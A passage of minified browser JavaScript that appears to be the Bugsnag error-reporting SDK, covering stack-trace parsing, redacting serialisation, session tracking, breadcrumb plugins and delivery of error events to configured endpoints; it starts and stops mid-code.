(\S+))?$/i,r=t.stacktrace.split("\n"),a=[],o=0,i=r.length;o<i;o+=2){var s=n.exec(r[o]);s&&a.push(new e({functionName:s[3]||void 0,fileName:s[2],lineNumber:s[1],source:r[o]}))}return a},parseOpera11:function(n){return n.stack.split("\n").filter(function(e){return!!e.match(t)&&!e.match(/^Error created at/)},this).map(function(t){var n,r=t.split("@"),a=this.extractLocation(r.pop()),o=r.shift()||"",i=o.replace(/<anonymous function(: (\w+))?>/,"$2").replace(/\([^\)]*\)/g,"")||void 0;return o.match(/\(([^\)]*)\)/)&&(n=o.replace(/^[^\(]+\(([^\)]*)\)$/,"$1")),new e({functionName:i,args:void 0===n||"[arguments not available]"===n?void 0:n.split(","),fileName:a[0],lineNumber:a[1],columnNumber:a[2],source:t})},this)}}},"function"==typeof r&&r.amd?r("error-stack-parser",["stackframe"],t):"object"==typeof N?N=t(O):this.ErrorStackParser=t(this.StackFrame);var j=N,x=function(e,t,n,r){var a,o,i,s,u;return JSON.stringify((a=e,o=r&&r.redactedKeys?r.redactedKeys:[],i=r&&r.redactedPaths?r.redactedPaths:[],s=[],u=0,function e(t,n){function r(){return n.length>8&&u>25e3}if(u++,n.length>20||r())return"...";if(null===t||"object"!=typeof t)return t;if(function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return!0;return!1}(s,t))return"[Circular]";if(s.push(t),"function"==typeof t.toJSON)try{u--;var a=e(t.toJSON(),n);return s.pop(),a}catch(e){return T(e)}if(t instanceof Error||/^\[object (Error|(Dom)?Exception)\]$/.test(Object.prototype.toString.call(t))){u--;var c=e({name:t.name,message:t.message},n);return s.pop(),c}if("[object Array]"===Object.prototype.toString.call(t)){for(var l=[],f=0,d=t.length;f<d;f++){if(r()){l.push("...");break}l.push(e(t[f],n.concat("[]")))}return s.pop(),l}var g={};try{for(var h in t)if(Object.prototype.hasOwnProperty.call(t,h)){if(function(e,t){for(var n=0,r=e.length;n<r;n++)if(0===t.indexOf(e[n]))return!0;return!1}(i,n.join("."))&&function(e,t){for(var n=0,r=e.length;n<r;n++)if("string"==typeof e[n]&&e[n].toLowerCase()===t.toLowerCase()||e[n]&&"function"==typeof e[n].test&&e[n].test(t))return!0;return!1}(o,h)){g[h]="[REDACTED]";continue}if(r()){g[h]="...";break}g[h]=e(function(e,t){try{return e[t]}catch(e){return T(e)}}(t,h),n.concat(h))}}catch(e){}return s.pop(),g}(a,[])),t,n)};function T(e){return"[Throws: "+(e?e.message:"?")+"]"}function k(e,t,n,r){if("string"==typeof n){void 0===r?r=null:null!==r&&"string"!=typeof r&&(r=x(r));var a=t[n];if("number"==typeof a){e[a]={name:n,variant:r};return}e.push({name:n,variant:r}),t[n]=e.length-1}}var L=function(e,t,n){var r=t[n];"number"==typeof r&&(e[r]=null,delete t[n])},R=function(e,t,n){if(u(t)){for(var r=0;r<t.length;++r){var a=t[r];null!==a&&"object"==typeof a&&k(e,n,a.name,a.variant)}return e}},B=function(e){return!!e&&(!!e.stack||!!e.stacktrace||!!e["opera#sourceloc"])&&"string"==typeof(e.stack||e.stacktrace||e["opera#sourceloc"])&&e.stack!==e.name+": "+e.message},q=function(e){switch(Object.prototype.toString.call(e)){case"[object Error]":case"[object Exception]":case"[object DOMException]":return!0;default:return e instanceof Error}},I=function(e,t,n){if("string"==typeof t){if(!n){delete e[t];return}"__proto__"!==t&&"constructor"!==t&&"prototype"!==t&&e[t]&&delete e[t][n]}},M=function(e,t,n,r){var a,o;if(t){if(null===n)return I(e,t);"object"==typeof n&&(o=n),"string"==typeof n&&((a={})[n]=r,o=a),o&&"__proto__"!==t&&"constructor"!==t&&"prototype"!==t&&(e[t]||(e[t]={}),e[t]=m({},e[t],o))}},C=function(e,t,n){if("string"==typeof t){if(!n)return e[t];if(e[t])return e[t][n]}},D={};function A(){return(A=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}n=function(e){return{backtrace:function(t){var n=[],r=10;"object"==typeof t&&"number"==typeof t.maxStackSize&&(r=t.maxStackSize);for(var a=arguments.callee;a&&n.length<r&&a.arguments;){for(var o=Array(a.arguments.length),i=0;i<o.length;++i)o[i]=a.arguments[i];/function(?:\s+([\w$]+))+\s*\(/.test(a.toString())?n.push(new e({functionName:RegExp.$1||void 0,args:o})):n.push(new e({args:o}));try{a=a.caller}catch(e){break}}return n}}},"function"==typeof r&&r.amd?r("stack-generator",["stackframe"],n):"object"==typeof D?D=n(O):this.StackGenerator=n(this.StackFrame);var F=function(){function e(t,n,r,a,o){void 0===r&&(r=[]),void 0===a&&(a=H()),this.apiKey=void 0,this.context=void 0,this.groupingHash=void 0,this.originalError=o,this._handledState=a,this.severity=this._handledState.severity,this.unhandled=this._handledState.unhandled,this.app={},this.device={},this.request={},this.breadcrumbs=[],this.threads=[],this._metadata={},this._features=[],this._featuresIndex={},this._user={},this._session=void 0,this._correlation=void 0,this.errors=[U(t,n,e.__type,r)]}var t=e.prototype;return t.addMetadata=function(e,t,n){return M(this._metadata,e,t,n)},t.setTraceCorrelation=function(e,t){"string"==typeof e&&(this._correlation=A({traceId:e},"string"==typeof t?{spanId:t}:{}))},t.getMetadata=function(e,t){return C(this._metadata,e,t)},t.clearMetadata=function(e,t){return I(this._metadata,e,t)},t.addFeatureFlag=function(e,t){void 0===t&&(t=null),k(this._features,this._featuresIndex,e,t)},t.addFeatureFlags=function(e){R(this._features,e,this._featuresIndex)},t.getFeatureFlags=function(){return y(i(this._features,Boolean),function(e){var t=e.name,n=e.variant,r={featureFlag:t};return"string"==typeof n&&(r.variant=n),r})},t.clearFeatureFlag=function(e){L(this._features,this._featuresIndex,e)},t.clearFeatureFlags=function(){this._features=[],this._featuresIndex={}},t.getUser=function(){return this._user},t.setUser=function(e,t,n){this._user={id:e,email:t,name:n}},t.toJSON=function(){return{payloadVersion:"4",exceptions:y(this.errors,function(e){return m({},e,{message:e.errorMessage})}),severity:this.severity,unhandled:this._handledState.unhandled,severityReason:this._handledState.severityReason,app:this.app,device:this.device,request:this.request,breadcrumbs:this.breadcrumbs,context:this.context,groupingHash:this.groupingHash,metaData:this._metadata,user:this._user,session:this._session,featureFlags:this.getFeatureFlags(),correlation:this._correlation}},e}(),P=function(e){var t={file:e.fileName,method:V(e.functionName),lineNumber:e.lineNumber,columnNumber:e.columnNumber,code:void 0,inProject:void 0};return!(t.lineNumber>-1)||t.file||t.method||(t.file="global code"),t},V=function(e){return/^global code$/i.test(e)?"global code":e},H=function(){return{unhandled:!1,severity:"warning",severityReason:{type:"handledException"}}},K=function(e){return"string"==typeof e?e:""};function U(e,t,n,r){return{errorClass:K(e),errorMessage:K(t),type:n,stacktrace:o(r,function(e,t){var n=P(t);try{if("{}"===JSON.stringify(n))return e;return e.concat(n)}catch(t){return e}},[])}}F.getStacktrace=function(e,t,n){if(B(e))return j.parse(e).slice(t);try{return i(D.backtrace(),function(e){return -1===(e.functionName||"").indexOf("StackGenerator$$")}).slice(1+n)}catch(e){return[]}},F.create=function(e,t,n,r,a,o){void 0===a&&(a=0);var i=X(e,t,r,o),s=i[0],u=i[1];try{var c=F.getStacktrace(s,u>0?1+u+a:0,1+a);l=new F(s.name,s.message,c,n,e)}catch(t){l=new F(s.name,s.message,[],n,e)}if("InvalidError"===s.name&&l.addMetadata(""+r,"non-error parameter",$(e)),s.cause){var l,f,d=y((function e(t){return t.cause?[t].concat(e(t.cause)):[t]})(s).slice(1),function(e){var t=q(e)&&B(e)?j.parse(e):[],n=X(e,!0,"error cause")[0];return"InvalidError"===n.name&&l.addMetadata("error cause",$(e)),U(n.name,n.message,F.__type,t)});(f=l.errors).push.apply(f,d)}return l};var $=function(e){return null===e?"null":void 0===e?"undefined":e},X=function(e,t,n,r){var a,o=0,i=function(e){var t="error cause"===n?"was":"received";r&&r.warn(n+" "+t+' a non-error: "'+e+'"');var a=Error(n+" "+t+' a non-error. See "'+n+'" tab for more detail.');return a.name="InvalidError",a};if(t)switch(typeof e){case"string":case"number":case"boolean":a=Error(String(e)),o+=1;break;case"function":a=i("function"),o+=2;break;case"object":null!==e&&q(e)?a=e:null!==e&&J(e)?((a=Error(e.message||e.errorMessage)).name=e.name||e.errorClass,o+=1):(a=i(null===e?"null":"unsupported object"),o+=2);break;default:a=i("nothing"),o+=2}else q(e)?a=e:(a=i(typeof e),o+=2);if(!B(a))try{throw a}catch(e){B(e)&&(a=e,o=1)}return[a,o]};F.__type="browserjs";var J=function(e){return("string"==typeof e.name||"string"==typeof e.errorClass)&&("string"==typeof e.message||"string"==typeof e.errorMessage)},z=function(e,t,n){var r=0,a=function(){if(r>=e.length)return n(null,!0);t(e[r],function(e,t){return e?n(e):!1===t?n(null,!1):void(r++,a())})};a()},W=function(e,t,n,r){z(e,function(e,r){if("function"!=typeof e)return r(null);try{if(2!==e.length){var a=e(t);if(a&&"function"==typeof a.then)return a.then(function(e){return setTimeout(function(){return r(null,e)})},function(e){setTimeout(function(){return n(e),r(null,!0)})});return r(null,a)}e(t,function(e,t){if(e)return n(e),r(null);r(null,t)})}catch(e){n(e),r(null)}},r)},G=function(e,t,n,r){for(var a=!1,o=e.slice();!a&&o.length;)try{a=!1===o.pop()(t)}catch(e){r.error("Error occurred in "+n+" callback, continuing anyway…"),r.error(e)}return a},Q=function(e,t){var n="000000000"+e;return n.substr(n.length-t)},Y="object"==typeof window?window:self,Z=0;for(var ee in Y)Object.hasOwnProperty.call(Y,ee)&&Z++;var et=Q(((navigator.mimeTypes?navigator.mimeTypes.length:0)+navigator.userAgent.length).toString(36)+Z.toString(36),4),en=function(){return et},er=0;function ea(){return Q((1679616*Math.random()<<0).toString(36),4)}function eo(){return"c"+new Date().getTime().toString(36)+Q((er=er<1679616?er:0,++er-1).toString(36),4)+en()+(ea()+ea())}eo.fingerprint=en;var ei=function(){function e(){this.id=eo(),this.startedAt=new Date,this._handled=0,this._unhandled=0,this._user={},this.app={},this.device={}}var t=e.prototype;return t.getUser=function(){return this._user},t.setUser=function(e,t,n){this._user={id:e,email:t,name:n}},t.toJSON=function(){return{id:this.id,startedAt:this.startedAt,events:{handled:this._handled,unhandled:this._unhandled}}},t._track=function(e){this[e._handledState.unhandled?"_unhandled":"_handled"]+=1},e}(),es=function(){},eu=function(){function e(t,n,r,a){var o=this;void 0===n&&(n=p.schema),void 0===r&&(r=[]),this._notifier=a,this._config={},this._schema=n,this._delivery={sendSession:es,sendEvent:es},this._logger={debug:es,info:es,warn:es,error:es},this._plugins={},this._breadcrumbs=[],this._session=null,this._metadata={},this._featuresIndex={},this._features=[],this._context=void 0,this._user={},this._cbs={e:[],s:[],sp:[],b:[]},this.Client=e,this.Event=F,this.Breadcrumb=w,this.Session=ei,this._config=this._configure(t,r),y(r.concat(this._config.plugins),function(e){e&&o._loadPlugin(e)}),this._depth=1;var i=this,s=this.notify;this.notify=function(){return s.apply(i,arguments)}}var t=e.prototype;return t.addMetadata=function(e,t,n){return M(this._metadata,e,t,n)},t.getMetadata=function(e,t){return C(this._metadata,e,t)},t.clearMetadata=function(e,t){return I(this._metadata,e,t)},t.addFeatureFlag=function(e,t){void 0===t&&(t=null),k(this._features,this._featuresIndex,e,t)},t.addFeatureFlags=function(e){R(this._features,e,this._featuresIndex)},t.clearFeatureFlag=function(e){L(this._features,this._featuresIndex,e)},t.clearFeatureFlags=function(){this._features=[],this._featuresIndex={}},t.getContext=function(){return this._context},t.setContext=function(e){this._context=e},t._configure=function(e,t){var n=o(t,function(e,t){return t&&t.configSchema?m({},e,t.configSchema):e},this._schema),r=o(f(n),function(t,r){var a=n[r].defaultValue(e[r]);return void 0!==e[r]?n[r].validate(e[r])?n[r].allowPartialObject?t.config[r]=m(a,e[r]):t.config[r]=e[r]:(t.errors[r]=n[r].message,t.config[r]=a):t.config[r]=a,t},{errors:{},config:{}}),a=r.errors,i=r.config;if(n.apiKey){if(!i.apiKey)throw Error("No Bugsnag API Key set");/^[0-9a-f]{32}$/i.test(i.apiKey)||(a.apiKey="should be a string of 32 hexadecimal characters")}return this._metadata=m({},i.metadata),R(this._features,i.featureFlags,this._featuresIndex),this._user=m({},i.user),this._context=i.context,i.logger&&(this._logger=i.logger),i.onError&&(this._cbs.e=this._cbs.e.concat(i.onError)),i.onBreadcrumb&&(this._cbs.b=this._cbs.b.concat(i.onBreadcrumb)),i.onSession&&(this._cbs.s=this._cbs.s.concat(i.onSession)),f(a).length&&this._logger.warn(ec(a,e)),i},t.getUser=function(){return this._user},t.setUser=function(e,t,n){this._user={id:e,email:t,name:n}},t._loadPlugin=function(e){var t=e.load(this);return e.name&&(this._plugins["~"+e.name+"~"]=t),this},t.getPlugin=function(e){return this._plugins["~"+e+"~"]},t._setDelivery=function(e){this._delivery=e(this)},t.startSession=function(){var e=new ei;return(e.app.releaseStage=this._config.releaseStage,e.app.version=this._config.appVersion,e.app.type=this._config.appType,e._user=m({},this._user),G(this._cbs.s,e,"onSession",this._logger))?(this._logger.debug("Session not started due to onSession callback"),this):this._sessionDelegate.startSession(this,e)},t.addOnError=function(e,t){void 0===t&&(t=!1),this._cbs.e[t?"unshift":"push"](e)},t.removeOnError=function(e){this._cbs.e=i(this._cbs.e,function(t){return t!==e})},t._addOnSessionPayload=function(e){this._cbs.sp.push(e)},t.addOnSession=function(e){this._cbs.s.push(e)},t.removeOnSession=function(e){this._cbs.s=i(this._cbs.s,function(t){return t!==e})},t.addOnBreadcrumb=function(e,t){void 0===t&&(t=!1),this._cbs.b[t?"unshift":"push"](e)},t.removeOnBreadcrumb=function(e){this._cbs.b=i(this._cbs.b,function(t){return t!==e})},t.pauseSession=function(){return this._sessionDelegate.pauseSession(this)},t.resumeSession=function(){return this._sessionDelegate.resumeSession(this)},t.leaveBreadcrumb=function(e,t,n){if(e="string"==typeof e?e:"",n="string"==typeof n&&s(a,n)?n:"manual",t="object"==typeof t&&null!==t?t:{},e){var r=new w(e,t,n);if(G(this._cbs.b,r,"onBreadcrumb",this._logger)){this._logger.debug("Breadcrumb not attached due to onBreadcrumb callback");return}this._breadcrumbs.push(r),this._breadcrumbs.length>this._config.maxBreadcrumbs&&(this._breadcrumbs=this._breadcrumbs.slice(this._breadcrumbs.length-this._config.maxBreadcrumbs))}},t._isBreadcrumbTypeEnabled=function(e){var t=this._config.enabledBreadcrumbTypes;return null===t||s(t,e)},t.notify=function(e,t,n){void 0===n&&(n=es);var r=F.create(e,!0,void 0,"notify()",this._depth+1,this._logger);this._notify(r,t,n)},t._notify=function(t,n,r){var a=this;if(void 0===r&&(r=es),t.app=m({},t.app,{releaseStage:this._config.releaseStage,version:this._config.appVersion,type:this._config.appType}),t.context=t.context||this._context,t._metadata=m({},t._metadata,this._metadata),t._user=m({},t._user,this._user),t.breadcrumbs=this._breadcrumbs.slice(),R(t._features,this._features,t._featuresIndex),null!==this._config.enabledReleaseStages&&!s(this._config.enabledReleaseStages,this._config.releaseStage))return this._logger.warn("Event not sent due to releaseStage/enabledReleaseStages configuration"),r(null,t);var o=t.severity,i=function(e){a._logger.error("Error occurred in onError callback, continuing anyway…"),a._logger.error(e)};W([].concat(this._cbs.e).concat(n),t,i,function(n,s){if(n&&i(n),!s)return a._logger.debug("Event not sent due to onError callback"),r(null,t);a._isBreadcrumbTypeEnabled("error")&&e.prototype.leaveBreadcrumb.call(a,t.errors[0].errorClass,{errorClass:t.errors[0].errorClass,errorMessage:t.errors[0].errorMessage,severity:t.severity},"error"),o!==t.severity&&(t._handledState.severityReason={type:"userCallbackSetSeverity"}),t.unhandled!==t._handledState.unhandled&&(t._handledState.severityReason.unhandledOverridden=!0,t._handledState.unhandled=t.unhandled),a._session&&(a._session._track(t),t._session=a._session),a._delivery.sendEvent({apiKey:t.apiKey||a._config.apiKey,notifier:a._notifier,events:[t]},function(e){return r(e,t)})})},e}(),ec=function(e,t){return Error("Invalid configuration\n"+y(f(e),function(n){return"  - "+n+" "+e[n]+", got "+el(t[n])}).join("\n\n"))},el=function(e){switch(typeof e){case"string":case"number":case"object":return JSON.stringify(e);default:return String(e)}},ef={},ed=["events.[].metaData","events.[].breadcrumbs.[].metaData","events.[].request"];ef.event=function(e,t){var n=x(e,null,null,{redactedPaths:ed,redactedKeys:t});return n.length>1e6&&(e.events[0]._metadata={notifier:"WARNING!\nSerialized payload was "+n.length/1e6+"MB (limit = 1MB)\nmetadata was removed"},n=x(e,null,null,{redactedPaths:ed,redactedKeys:t})),n},ef.session=function(e,t){return x(e,null,null)};var eg={},eh=function(e,t,n,r){var a=JSON.parse(JSON.stringify(new Date));return ep(e.endpoints[t],r.location.protocol)+"?apiKey="+encodeURIComponent(e.apiKey)+"&payloadVersion="+n+"&sentAt="+encodeURIComponent(a)},ep=(eg=function(e,t){return void 0===t&&(t=window),{sendEvent:function(n,r){void 0===r&&(r=function(){});var a=eh(e._config,"notify","4",t),o=ef.event(n,e._config.redactedKeys),i=new t.XDomainRequest;i.onload=function(){r(null)},i.onerror=function(){var t=Error("Event failed to send");e._logger.error("Event failed to send…",t),o.length>1e6&&e._logger.warn("Event oversized ("+(o.length/1e6).toFixed(2)+" MB)"),r(t)},i.open("POST",a),setTimeout(function(){try{i.send(o)}catch(t){e._logger.error(t),r(t)}},0)},sendSession:function(n,r){void 0===r&&(r=function(){});var a=eh(e._config,"sessions","1",t),o=new t.XDomainRequest;o.onload=function(){r(null)},o.open("POST",a),setTimeout(function(){try{o.send(ef.session(n,e._config.redactedKeys))}catch(t){e._logger.error(t),r(t)}},0)}}})._matchPageProtocol=function(e,t){return"http:"===t?e.replace(/^https:/,"http:"):e},ev=function(e,t){return void 0===t&&(t=window),{sendEvent:function(n,r){void 0===r&&(r=function(){});try{var a=e._config.endpoints.notify,o=new t.XMLHttpRequest,i=ef.event(n,e._config.redactedKeys);o.onreadystatechange=function(){if(o.readyState===t.XMLHttpRequest.DONE){var n=o.status;if(0===n||n>=400){var a=Error("Request failed with status "+n);e._logger.error("Event failed to send…",a),i.length>1e6&&e._logger.warn("Event oversized ("+(i.length/1e6).toFixed(2)+" MB)"),r(a)}else r(null)}},o.open("POST",a),o.setRequestHeader("Content-Type","application/json"),o.setRequestHeader("Bugsnag-Api-Key",n.apiKey||e._config.apiKey),o.setRequestHeader("Bugsnag-Payload-Version","4"),o.setRequestHeader("Bugsnag-Sent-At",new Date().toISOString()),o.send(i)}catch(t){e._logger.error(t)}},sendSession:function(n,r){void 0===r&&(r=function(){});try{var a=e._config.endpoints.sessions,o=new t.XMLHttpRequest;o.onreadystatechange=function(){if(o.readyState===t.XMLHttpRequest.DONE){var n=o.status;if(0===n||n>=400){var a=Error("Request failed with status "+n);e._logger.error("Session failed to send…",a),r(a)}else r(null)}},o.open("POST",a),o.setRequestHeader("Content-Type","application/json"),o.setRequestHeader("Bugsnag-Api-Key",e._config.apiKey),o.setRequestHeader("Bugsnag-Payload-Version","1"),o.setRequestHeader("Bugsnag-Sent-At",new Date().toISOString()),o.send(ef.session(n,e._config.redactedKeys))}catch(t){e._logger.error(t)}}}},em=new Date,ey=function(){em=new Date},e_={name:"appDuration",load:function(e){return e.addOnError(function(e){var t=new Date;e.app.duration=t-em},!0),{reset:ey}}},eb=function(e,t){var n="000000000"+e;return n.substr(n.length-t)},eS="object"==typeof window?window:self,eE=0;for(var ew in eS)Object.hasOwnProperty.call(eS,ew)&&eE++;var eO=eb(((navigator.mimeTypes?navigator.mimeTypes.length:0)+navigator.userAgent.length).toString(36)+eE.toString(36),4),eN=function(){return eO},ej=0;function ex(){return eb((1679616*Math.random()<<0).toString(36),4)}function eT(){return"c"+new Date().getTime().toString(36)+eb((ej=ej<1679616?ej:0,++ej-1).toString(36),4)+eN()+(ex()+ex())}eT.fingerprint=eN;var ek="bugsnag-anonymous-id",eL=function(e){try{var t=e.localStorage,n=t.getItem(ek);if(n&&/^c[a-z0-9]{20,32}$/.test(n))return n;return n=eT(),t.setItem(ek,n),n}catch(e){}},eR=function(e){var t=e.getUser();t&&t.id||e.setUser(e.device.id)},eB={load:function(e){e._sessionDelegate=eq}},eq={startSession:function(e,t){return(e._session=t,e._pausedSession=null,null===e._config.enabledReleaseStages||s(e._config.enabledReleaseStages,e._config.releaseStage))?e._delivery.sendSession({notifier:e._notifier,device:t.device,app:t.app,sessions:[{id:t.id,startedAt:t.startedAt,user:t._user}]}):e._logger.warn("Session not sent due to releaseStage/enabledReleaseStages configuration"),e},resumeSession:function(e){return e._session?e:e._pausedSession?(e._session=e._pausedSession,e._pausedSession=null,e):e.startSession()},pauseSession:function(e){e._pausedSession=e._session,e._session=null}},eI={load:function(e){e._config.collectUserIp||e.addOnError(function(e){e._user&&void 0===e._user.id&&delete e._user.id,e._user=m({id:"[REDACTED]"},e._user),e.request=m({clientIp:"[REDACTED]"},e.request)})},configSchema:{collectUserIp:{defaultValue:function(){return!0},message:"should be true|false",validate:function(e){return!0===e||!1===e}}}},eM={};eM.load=function(e){!/^(local-)?dev(elopment)?$/.test(e._config.releaseStage)&&e._isBreadcrumbTypeEnabled("log")&&y(eC,function(t){var n=console[t];console[t]=function(){for(var r=arguments.length,a=Array(r),i=0;i<r;i++)a[i]=arguments[i];e.leaveBreadcrumb("Console output",o(a,function(e,t,n){var r="[Unknown value]";try{r=String(t)}catch(e){}if("[object Object]"===r)try{r=JSON.stringify(t)}catch(e){}return e["["+n+"]"]=r,e},{severity:0===t.indexOf("group")?"log":t}),"log"),n.apply(console,a)},console[t]._restore=function(){console[t]=n}})};var eC=i(["log","debug","info","warn","error"],function(e){return"undefined"!=typeof console&&"function"==typeof console[e]});function eD(e,t,n){var r=e[t];if(!r)return r;var a=n(r);return e[t]=a,r}function eA(e){var t=!!e[1]&&"function"==typeof e[1].handleEvent;return{get:function(){return t?e[1].handleEvent:e[1]},replace:function(n){t?e[1].handleEvent=n:e[1]=n}}}var eF=/^\s*([^\s][\s\S]{0,139}[^\s])?\s*/,eP={};eP=function(e){return void 0===e&&(e=window),{load:function(t){if("addEventListener"in e&&t._isBreadcrumbTypeEnabled("navigation")){var n=function(e){return function(){return t.leaveBreadcrumb(e,{},"navigation")}};e.addEventListener("pagehide",n("Page hidden"),!0),e.addEventListener("pageshow",n("Page shown"),!0),e.addEventListener("load",n("Page loaded"),!0),e.document.addEventListener("DOMContentLoaded",n("DOMContentLoaded"),!0),e.addEventListener("load",function(){return e.addEventListener("popstate",n("Navigated back"),!0)}),e.addEventListener("hashchange",function(n){var r=n.oldURL?{from:eV(n.oldURL,e),to:eV(n.newURL,e),state:eU(e)}:{to:eV(e.location.href,e)};t.leaveBreadcrumb("Hash changed",r,"navigation")},!0),e.history.replaceState&&eK(t,e.history,"replaceState",e),e.history.pushState&&eK(t,e.history,"pushState",e)}}}};var eV=function(e,t){var n=t.document.createElement("A");return n.href=e,""+n.pathname+n.search+n.hash},eH=function(e,t,n,r){var a=eV(e.location.href,e);return{title:n,state:t,prevState:eU(e),to:r||a,from:a}},eK=function(e,t,n,r){var a=t[n];t[n]=function(o,i,s){e.leaveBreadcrumb("History "+n,eH(r,o,i,s),"navigation"),"function"==typeof e.resetEventCount&&e.resetEventCount(),e._config.autoTrackSessions&&e.startSession(),a.apply(t,[o,i].concat(void 0!==s?s:[]))}},eU=function(e){try{return e.history.state}catch(e){}},e$="request",eX={load:function(e){var t=0;e.addOnError(function(n){if(t>=e._config.maxEvents)return e._logger.warn("Cancelling event send due to maxEvents per session limit of "+e._config.maxEvents+" being reached"),!1;t++}),e.resetEventCount=function(){t=0}},configSchema:{maxEvents:{defaultValue:function(){return 10},message:"should be a positive integer ≤100",validate:function(e){return d(1,100)(e)}}}},eJ={},ez=(eJ={load:function(e){e.addOnError(function(e){y(o(e.errors,function(e,t){return e.concat(t.stacktrace)},[]),function(e){e.file=ez(e.file)})})}})._strip=function(e){return"string"==typeof e?e.replace(/\?.*$/,"").replace(/#.*$/,""):e},eW=function(e,t,n,r){e[0]||e.push({});var a=e[0];a.file||"string"!=typeof t||(a.file=t),!a.lineNumber&&eG(n)&&(a.lineNumber=n),!a.columnNumber&&(eG(r)?a.columnNumber=r:window.event&&eG(window.event.errorCharacter)&&(a.columnNumber=window.event.errorCharacter))},eG=function(e){return"number"==typeof e&&"NaN"!==String.call(e)},eQ={},eY=m({},p.schema,S),eZ={_client:null,createClient:function(e){"string"==typeof e&&(e={apiKey:e}),e||(e={});var t,n,r,a,u,c,l,f,d,g,h,p,v=new eu(e,eY,[e_,(void 0===t&&(t=navigator),void 0===n&&(n=window),{load:function(e){var r={locale:t.browserLanguage||t.systemLanguage||t.userLanguage||t.language,userAgent:t.userAgent};n&&n.screen&&n.screen.orientation&&n.screen.orientation.type?r.orientation=n.screen.orientation.type:n&&n.document&&(r.orientation=n.document.documentElement.clientWidth>n.document.documentElement.clientHeight?"landscape":"portrait"),e._config.generateAnonymousId&&(r.id=eL(n)),e.addOnSession(function(t){t.device=m({},t.device,r),e._config.collectUserIp||eR(t)}),e.addOnError(function(t){t.device=m({},t.device,r,{time:new Date}),e._config.collectUserIp||eR(t)},!0)},configSchema:{generateAnonymousId:{validate:function(e){return!0===e||!1===e},defaultValue:function(){return!0},message:"should be true|false"}}}),(void 0===r&&(r=window),{load:function(e){e.addOnError(function(e){void 0===e.context&&(e.context=r.location.pathname)},!0)}}),(void 0===a&&(a=window),{load:function(e){e.addOnError(function(e){e.request&&e.request.url||(e.request=m({},e.request,{url:a.location.href}))},!0)}}),eX,eB,eI,eJ,(void 0===u&&(u=window),void 0===c&&(c="window onerror"),{load:function(e){if(e._config.autoDetectErrors&&e._config.enabledErrorTypes.unhandledExceptions){var t=u.onerror;u.onerror=function(n,r,a,o,i){if(0===a&&/Script error\.?/.test(n))e._logger.warn("Ignoring cross-domain or eval script error. See docs: https://tinyurl.com/yy3rn63z");else{var s,u={severity:"error",unhandled:!0,severityReason:{type:"unhandledException"}};if(i)eW((s=e.Event.create(i,!0,u,c,1)).errors[0].stacktrace,r,a,o);else if("object"!=typeof n||null===n||r&&"string"==typeof r||a||o||i)eW((s=e.Event.create(n,!0,u,c,1)).errors[0].stacktrace,r,a,o);else{var l=n.type?"Event: "+n.type:"Error",f=n.message||n.detail||"";(s=e.Event.create({name:l,message:f},!0,u,c,1)).originalError=n,s.addMetadata(c,{event:n,extraParameters:r})}e._notify(s)}"function"==typeof t&&t.apply(this,arguments)}}}}),(void 0===l&&(l=window),{load:function(e){if(e._config.autoDetectErrors&&e._config.enabledErrorTypes.unhandledRejections){var t=function(t){var n,r=t.reason,a=!1;try{t.detail&&t.detail.reason&&(r=t.detail.reason,a=!0)}catch(e){}var o=e.Event.create(r,!1,{severity:"error",unhandled:!0,severityReason:{type:"unhandledPromiseRejection"}},"unhandledrejection handler",1,e._logger);a&&y(o.errors[0].stacktrace,(n=r,function(e){e.file!==n.toString()&&e.method&&(e.method=e.method.replace(/^\s+/,""))})),e._notify(o,function(e){if(q(e.originalError)&&!e.originalError.stack){var t;e.addMetadata("unhandledRejection handler",((t={})[Object.prototype.toString.call(e.originalError)]={name:e.originalError.name,message:e.originalError.message,code:e.originalError.code},t))}})};"addEventListener"in l?l.addEventListener("unhandledrejection",t):l.onunhandledrejection=function(e,n){t({detail:{reason:e,promise:n}})}}}}),eP(),(void 0===f&&(f=window),{load:function(e){"addEventListener"in f&&e._isBreadcrumbTypeEnabled("user")&&f.addEventListener("click",function(t){var n,r,a,o;try{(o=(a=t.target).textContent||a.innerText||"")||"submit"!==a.type&&"button"!==a.type||(o=a.value),n=(o=o.replace(eF,"$1")).length>140?o.slice(0,135)+"(...)":o,r=function e(t,n){var r=[t.tagName];if(t.id&&r.push("#"+t.id),t.className&&t.className.length&&r.push("."+t.className.split(" ").join(".")),!n.document.querySelectorAll||!Array.prototype.indexOf)return r.join("");try{if(1===n.document.querySelectorAll(r.join("")).length)return r.join("")}catch(e){return r.join("")}if(t.parentNode.childNodes.length>1){var a=Array.prototype.indexOf.call(t.parentNode.childNodes,t)+1;r.push(":nth-child("+a+")")}return 1===n.document.querySelectorAll(r.join("")).length?r.join(""):t.parentNode?e(t.parentNode,n)+" > "+r.join(""):r.join("")}(t.target,f)}catch(t){n="[hidden]",r="[hidden]",e._logger.error("Cross domain error when tracking click event. See docs: https://tinyurl.com/yy3rn63z")}e.leaveBreadcrumb("UI click",{targetText:n,targetSelector:r},"user")},!0)}}),(void 0===d&&(d=[]),void 0===g&&(g=window),{load:function(e){if(e._isBreadcrumbTypeEnabled("request")){var t=[e._config.endpoints.notify,e._config.endpoints.sessions].concat(d);(function(){if("addEventListener"in g.XMLHttpRequest.prototype){var n=g.XMLHttpRequest.prototype.open;g.XMLHttpRequest.prototype.open=function(r,a){var o=this,i=!1;this.addEventListener("load",function(){return function(n,r,a){if(void 0===r){e._logger.warn("The request URL is no longer present on this XMLHttpRequest. A breadcrumb cannot be left for this request.");return}if(!("string"==typeof r&&s(t,r.replace(/\?.*$/,"")))){var o={status:a,request:n+" "+r};a>=400?e.leaveBreadcrumb("XMLHttpRequest failed",o,e$):e.leaveBreadcrumb("XMLHttpRequest succeeded",o,e$)}}(r,a,o.status)}),this.addEventListener("error",function(){return function(n,r){if(void 0===r){e._logger.warn("The request URL is no longer present on this XMLHttpRequest. A breadcrumb cannot be left for this request.");return}"string"==typeof r&&s(t,r.replace(/\?.*$/,""))||e.leaveBreadcrumb("XMLHttpRequest error",{request:n+" "+r},e$)}(r,a)}),n.apply(this,arguments)}}})(),function(){if("fetch"in g&&!g.fetch.polyfill){var e=g.fetch;g.fetch=function(){var t,a=arguments,o=arguments[0],i=arguments[1],s=null;return o&&"object"==typeof o?(s=o.url,i&&"method"in i?t=i.method:o&&"method"in o&&(t=o.method)):(s=o,i&&"method"in 